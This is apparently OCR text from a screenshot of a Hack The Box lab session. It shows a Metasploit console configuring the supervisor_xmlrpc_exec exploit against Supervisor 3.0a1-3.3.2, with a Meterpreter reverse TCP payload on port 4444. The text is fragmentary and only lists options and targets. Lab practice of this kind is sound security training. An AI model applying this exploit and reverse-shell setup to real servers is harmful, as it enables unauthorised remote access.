 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
16:53
min@buntu: ~
File Edit View Search Terminal Help
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /RPC2 yes The path to the XML-RPC endpoint
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 3.0a1-3.3.2
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > show targets
Exploit targets:
Id Name
-- ----
0 3.0a1-3.3.2
msf6 exploit(linux/http/supervisor_xmlrpc_exec) >
[0] 0:obsidian 1:sudo*Z 2:bash- "parrot" 16:53 25-Mar-21